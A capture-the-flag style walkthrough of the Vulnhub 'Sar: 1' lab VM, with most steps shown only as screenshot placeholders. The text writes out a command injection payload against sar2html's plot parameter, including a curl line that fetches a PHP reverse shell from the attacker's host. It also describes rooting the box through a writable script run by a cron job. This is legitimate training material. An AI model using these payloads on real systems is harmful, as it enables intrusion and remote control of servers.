Vulnhub Sar: 1 Walkthrough
It's been a while since I've written up a box and Vulnhub just dumped a fresh batch so here we go...
The box description states: "Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing."
This is a solid entry level box. Nothing complicated and going through standard enumeration should lead to a low privilege shell and root.
We kick off with Nmap:
With only port 80 open, our options are limited. Firing up Nikto:

A phpinfo file but aside from that, slim pickin's. Looking at the web port in the browser:
Checking out robots.txt:

Ok, that's interesting. We find this sar2html app:

As I'm poking around, I find this ?plot= page and I wonder if it's vulnerable to XSS:

Bingo!

It's hard to see but I'm terminating the statement and adding a command: ?plot=;id

Excellent! We have code execution. I decide to look this up on Exploit-db:

We basically learn what we've already uncovered:

I come back with: ?plot=;curl http://192.168.86.99/rshell443.txt --output rshell443.php
Which basically writes a Pentest Monkey reverse shell to the web directory. When we browse to our shell:

We catch our shell:
Snagging the user flag:

A little enumeration and we uncover a cron job:

We dig into the script:

We can't write into finally.sh but we can write into write.sh:

Reusing the shell we already have on the system, we call it from PHP and we wait (5 minutes) and:

We catch our shell and we go after the root flag. #gameover
Fun little box.